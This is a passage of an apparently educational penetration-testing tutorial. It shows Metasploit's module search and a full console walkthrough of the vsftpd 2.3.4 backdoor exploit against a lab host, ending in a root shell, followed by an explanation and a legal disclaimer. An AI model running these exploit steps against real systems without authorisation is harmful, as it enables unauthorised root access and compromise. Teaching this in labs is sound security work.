search modulescommand allows users to find modules within Metasploit’s database based on specific criteria. This could include the name of the module, the type of service it targets, a specific vulnerability it exploits, or other keywords. - Types of Modules: Metasploit contains several types of modules:
- Exploits: Code that takes advantage of vulnerabilities in software or systems to gain control.
- Auxiliary: Includes scanners, fuzzers, and other tools for reconnaissance and other non-exploitative tasks.
- Post-Exploitation: Used after gaining access to a system, for tasks like gathering information, privilege escalation, and maintaining access.
- Payloads: The code that runs on the target system after successful exploitation, like reverse shells or Meterpreter sessions.
- Usage: To use the command, you typically enter
search modulesfollowed by keywords. For example,search modules name:ftpwould return modules related to FTP services. You can also use it to search for modules that target specific vulnerabilities, operating systems, or software versions. - Purpose in Penetration Testing: This command is crucial for penetration testers because it helps them find the right tools for a specific task in a large and complex framework. For example, if a tester identifies a specific vulnerability during reconnaissance, they can use
search modulesto find an exploit module that targets that vulnerability.
Overall, the search modules command in Metasploit is essential for navigating the framework’s extensive module library, allowing users to efficiently find the tools they need for effective penetration testing and security assessment.
Let’s search for the FTP module
msf6 > search ftp type:auxiliary
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/ftp/anonymous normal No Anonymous FTP Access Detection
1 auxiliary/gather/apple_safari_ftp_url_cookie_theft 2015-04-08 normal No Apple OSX/iOS/Windows Safari Non-HTTPOnly Cookie Theft
2 auxiliary/server/capture/ftp normal No Authentication Capture: FTP
3 auxiliary/scanner/ftp/bison_ftp_traversal 2015-09-28 normal Yes BisonWare BisonFTP Server 3.5 Directory Traversal Information Disclosure
4 auxiliary/scanner/ssh/cerberus_sftp_enumusers 2014-05-27 normal No Cerberus FTP Server SFTP Username Enumeration
5 auxiliary/scanner/snmp/cisco_config_tftp normal No Cisco IOS SNMP Configuration Grabber (TFTP)
6 auxiliary/scanner/snmp/cisco_upload_file normal No Cisco IOS SNMP File Upload (TFTP)
7 auxiliary/admin/networking/cisco_vpn_3000_ftp_bypass 2006-08-23 normal No Cisco VPN Concentrator 3000 FTP Unauthorized Administrative Access
8 auxiliary/scanner/ftp/colorado_ftp_traversal 2016-08-11 normal Yes ColoradoFTP Server 1.3 Build 8 Directory Traversal Information Disclosure
9 auxiliary/scanner/ftp/easy_file_sharing_ftp 2017-03-07 normal Yes Easy File Sharing FTP Server 3.6 Directory Traversal
10 auxiliary/scanner/ftp/ftp_login normal No FTP Authentication Scanner
11 auxiliary/scanner/portscan/ftpbounce normal No FTP Bounce Port Scanner
12 auxiliary/server/ftp normal No FTP File Server
13 auxiliary/scanner/ftp/ftp_version normal No FTP Version Scanner
14 auxiliary/dos/windows/ftp/filezilla_admin_user 2005-11-07 normal No FileZilla FTP Server Admin Interface Denial of Service
15 auxiliary/dos/windows/ftp/filezilla_server_port 2006-12-11 normal No FileZilla FTP Server Malformed PORT Denial of Service
16 auxiliary/server/wget_symlink_file_write 2014-10-27 normal No GNU Wget FTP Symlink Arbitrary Filesystem Access
17 auxiliary/scanner/quake/server_info normal No Gather Quake Server Information
18 auxiliary/gather/d20pass 2012-01-19 normal No General Electric D20 Password Recovery
19 auxiliary/dos/scada/d20_tftp_overflow 2012-01-19 normal No General Electric D20ME TFTP Server Buffer Overflow DoS
20 auxiliary/dos/windows/ftp/guildftp_cwdlist 2008-10-12 normal No Guild FTPd 0.999.8.11/0.999.14 Heap Corruption
21 auxiliary/scanner/tftp/ipswitch_whatsupgold_tftp 2011-12-12 normal No IpSwitch WhatsUp Gold TFTP Directory Traversal
22 auxiliary/scanner/ftp/konica_ftp_traversal 2015-09-22 normal Yes Konica Minolta FTP Utility 1.00 Directory Traversal Information Disclosure
23 auxiliary/gather/konica_minolta_pwd_extract normal No Konica Minolta Password Extractor
24 auxiliary/scanner/rsync/modules_list normal No List Rsync Modules
25 auxiliary/dos/windows/ftp/iis75_ftpd_iac_bof 2010-12-21 normal No Microsoft IIS FTP Server Encoded Response Overflow Trigger
26 auxiliary/dos/windows/ftp/iis_list_exhaustion 2009-09-03 normal No Microsoft IIS FTP Server LIST Stack Exhaustion
27 auxiliary/scanner/tftp/netdecision_tftp 2009-05-16 normal No NetDecision 4.2 TFTP Directory Traversal
28 auxiliary/scanner/misc/zenworks_preboot_fileaccess normal No Novell ZENworks Configuration Management Preboot Service Remote File Access
29 auxiliary/scanner/ftp/pcman_ftp_traversal 2015-09-28 normal Yes PCMan FTP Server 2.0.7 Directory Traversal Information Disclosure
30 auxiliary/server/pxeexploit normal No PXE Boot Exploit Server
31 auxiliary/dos/windows/tftp/pt360_write 2008-10-29 normal No PacketTrap TFTP Server 2.2.5459.0 DoS
32 auxiliary/fuzzers/ftp/client_ftp normal No Simple FTP Client Fuzzer
33 auxiliary/fuzzers/ftp/ftp_pre_post normal No Simple FTP Fuzzer
34 auxiliary/dos/windows/ftp/solarftp_user 2011-02-22 normal No Solar FTP Server Malformed USER Denial of Service
35 auxiliary/dos/windows/tftp/solarwinds 2010-05-21 normal No SolarWinds TFTP Server 10.4.0.10 Denial of Service
36 auxiliary/scanner/tftp/tftpbrute normal No TFTP Brute Forcer
37 auxiliary/server/tftp normal No TFTP File Server
38 auxiliary/admin/tftp/tftp_transfer_util normal No TFTP File Transfer Utility
39 auxiliary/scanner/http/titan_ftp_admin_pwd normal No Titan FTP Administrative Password Disclosure
40 auxiliary/dos/windows/ftp/titan626_site 2008-10-14 normal No Titan FTP Server 6.26.630 SITE WHO DoS
41 auxiliary/scanner/ftp/titanftp_xcrc_traversal 2010-06-15 normal No Titan FTP XCRC Directory Traversal Information Disclosure
42 auxiliary/admin/officescan/tmlisten_traversal normal No TrendMicro OfficeScanNT Listener Traversal Arbitrary File Access
43 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
44 auxiliary/dos/windows/ftp/vicftps50_list 2008-10-24 normal No Victory FTP Server 5.0 LIST DoS
45 auxiliary/dos/windows/ftp/winftp230_nlst 2008-09-26 normal No WinFTP 2.3.0 NLST Denial of Service
46 auxiliary/dos/windows/ftp/xmeasy560_nlst 2008-10-13 normal No XM Easy Personal FTP Server 5.6.0 NLST DoS
47 auxiliary/dos/windows/ftp/xmeasy570_nlst 2009-03-27 normal No XM Easy Personal FTP Server 5.7.0 NLST DoS
Interact with a module by name or index. For example info 47, use 47 or use auxiliary/dos/windows/ftp/xmeasy570_nlst
As we are looking at the ftp on port 21 let’s search for any VSFTPD exploit:
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoorwe can check the information about the exploit for the additional information:
msf6 > info exploit/unix/ftp/vsftpd_234_backdoor
Name: VSFTPD v2.3.4 Backdoor Command Execution
Module: exploit/unix/ftp/vsftpd_234_backdoor
Platform: Unix
Arch: cmd
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2011-07-03
Provided by:
hdm <x@hdm.io>
MC <mc@metasploit.com>
Available targets:
Id Name
-- ----
=> 0 Automatic
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metas
ploit.html
RPORT 21 yes The target port (TCP)
Payload information:
Space: 2000
Avoid: 0 characters
Description:
This module exploits a malicious backdoor that was added to the VSFTPD download
archive. This backdoor was introduced into the vsftpd-2.3.4.tar.gz archive between
June 30th 2011 and July 1st 2011 according to the most recent information
available. This backdoor was removed on July 3rd 2011.
References:
OSVDB (73573)
http://pastebin.com/AetT9sS5
http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
View the full module info with the info -d command.No let’s use the exploit against our target service and see if we can get a shell session in the target
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
Let’s configure the attack by running “show options”:
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-met
asploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.We can see that the port is already set on 21 but we need to set the metasploitable IP machine:
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.10.1.10
RHOSTS => 10.10.1.10
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.1.10 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-met
asploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
Next step we run the exploit
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.10.1.10:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.1.10:21 - USER: 331 Please specify the password.
[+] 10.10.1.10:21 - Backdoor service has been spawned, handling...
[+] 10.10.1.10:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.10.1.180:42579 -> 10.10.1.10:6200) at 2024-01-23 22:56:37 +0000
ls -l
total 89
drwxr-xr-x 2 root root 4096 May 13 2012 bin
drwxr-xr-x 4 root root 1024 May 13 2012 boot
lrwxrwxrwx 1 root root 11 Apr 28 2010 cdrom -> media/cdrom
drwxr-xr-x 14 root root 13480 Jan 23 16:34 dev
drwxr-xr-x 94 root root 4096 Jan 23 16:34 etc
drwxr-xr-x 7 root root 4096 Jan 19 20:13 home
drwxr-xr-x 2 root root 4096 Mar 16 2010 initrd
lrwxrwxrwx 1 root root 32 Apr 28 2010 initrd.img -> boot/initrd.img-2.6.24-16-server
drwxr-xr-x 13 root root 4096 May 13 2012 lib
drwx------ 2 root root 16384 Mar 16 2010 lost+found
drwxr-xr-x 4 root root 4096 Mar 16 2010 media
drwxr-xr-x 3 root root 4096 Apr 28 2010 mnt
-rw------- 1 root root 13031 Jan 23 16:34 nohup.out
drwxr-xr-x 2 root root 4096 Mar 16 2010 opt
dr-xr-xr-x 111 root root 0 Jan 23 16:34 proc
drwxr-xr-x 13 root root 4096 Jan 23 16:34 root
drwxr-xr-x 2 root root 4096 May 13 2012 sbin
drwxr-xr-x 2 root root 4096 Mar 16 2010 srv
drwxr-xr-x 12 root root 0 Jan 23 16:34 sys
drwxrwxrwt 4 root root 4096 Jan 23 17:12 tmp
drwxr-xr-x 12 root root 4096 Apr 27 2010 usr
drwxr-xr-x 14 root root 4096 Mar 17 2010 var
lrwxrwxrwx 1 root root 29 Apr 28 2010 vmlinuz -> boot/vmlinuz-2.6.24-16-server
whoami
rootThe output is showing the successful exploitation of the target system. Let’s break down the output to understand what’s happening:
Exploitation Attempt:
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit: This indicates that the Metasploit user has selected an exploit module targeting a specific vulnerability invsFTPD 2.3.4, a version of the FTP server software. We execute theexploitcommand to attempt the exploitation.
Initial Interaction with the Target:
[*] 10.10.1.10:21 - Banner: 220 (vsFTPd 2.3.4): Metasploit connects to the FTP service on the target machine (10.10.1.10on port21) and receives the banner, confirming the service version.[*] 10.10.1.10:21 - USER: 331 Please specify the password.: This is a standard FTP response asking for a password after a username is given. This step is part of the normal FTP handshake.
Backdoor Exploitation:
[+] 10.10.1.10:21 - Backdoor service has been spawned, handling...: The exploit triggers a backdoor in thevsFTPD 2.3.4service.[+] 10.10.1.10:21 - UID: uid=0(root) gid=0(root): The exploit successfully gains access with root privileges (UID and GID both 0).
Successful Exploitation and Shell Access:
[*] Found shell.: Metasploit confirms that it has gained shell access on the target.[*] Command shell session 1 opened (10.10.1.180:42579 -> 10.10.1.10:6200) at 2024-01-23 22:56:37 +0000: A command shell session is established between our attacking machine (10.10.1.180) and the target (10.10.1.10). The session is interactive, allowing us to execute commands on the target.
Post-Exploitation Activities:
- The
ls -lcommand is executed, listing the contents of the current directory on the target system. It shows various directories and files, with most owned by the root user. - The
whoamicommand outputsroot, confirming that we have root-level access to the system.
Analysis:
This output demonstrates a successful remote exploitation of a known vulnerability in vsFTPD 2.3.4. In the real world if a cybercriminal would gain real unauthorized root-level access to the target system, which is a critical security breach, this level of access allows the attacker to perform any action on the target, such as stealing or modifying data, installing malware, creating backdoors for persistent access, or using the system to launch attacks on other targets.
In a legitimate penetration testing scenario, such findings would be reported to the organization with recommendations to patch the vulnerability, improve security configurations, and conduct regular security audits to prevent such breaches.
Disclaimer
The information provided in this article is intended for educational and informational purposes only. It is designed to increase awareness and understanding of cybersecurity practices, specifically focusing on penetration testing and security analysis using tools like the Metasploit Framework. This article should not be interpreted as an encouragement or guide for unauthorized or illegal hacking, cybercrime, or any other activity that compromises the security and integrity of any computer systems or networks.
The techniques and tools discussed in this article are powerful and are typically used by cybersecurity professionals in controlled environments for legitimate purposes such as security assessments, penetration testing, and educational training. Unauthorized use of these techniques and tools against any computer systems, networks, or websites without explicit permission is illegal and punishable under relevant laws. It is the responsibility of the reader to comply with all applicable local, state, national, and international laws regarding cybersecurity and computer usage.
The author, publisher, and contributors of this article disclaim any liability for any misuse of the information provided in this article and strongly advise against using the knowledge for illegal or unethical purposes. Ethical hacking should always be performed within legal boundaries and with the necessary permissions and oversight.
Remember, responsible and ethical behavior is crucial in the field of cybersecurity. If you are interested in pursuing a career or education in this field, you are encouraged to seek appropriate training and certifications from reputable institutions.





